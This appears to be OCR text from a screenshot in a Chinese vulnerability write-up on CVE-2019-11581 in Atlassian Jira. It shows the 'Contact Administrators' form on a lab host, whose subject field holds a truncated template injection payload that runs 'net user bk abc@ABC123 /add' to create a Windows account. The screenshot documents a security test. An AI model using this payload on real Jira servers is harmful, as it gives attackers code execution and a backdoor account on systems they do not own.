 581
Atlassian JIRA服务
【漏洞分析】CVE-
https://raw.githu
jas502n/CVE-2019
CVE-2019-11581/
联系网站管理员 - J
不安全 10.206.1.8:8080/secure/ContactAdministrators!default.jspa
浏览器翻墙教... BeEF RESTful API... localhost Fabulous sei.so/aspx.txt OWASP Juice Shop ATT&CK™导航仪 无法加载 http://us... Zabbix SQL
联系网站管理员
往 Jira 管理员
发件人* root@backlion.org
CH
主题* etRuntime',null).invoke(null,null).exec('net user bk abc@ABC123 /add').waitFor()
请求详情* test
发送 取消
Atlassian Jira Project Management Software (v7.13.0#713000-sha1:fbf4068) · About Jira · Report a problem
Powered by 免费 Atlassian Jira 的评估许可证。请考虑使用购买。
'零组资料文库'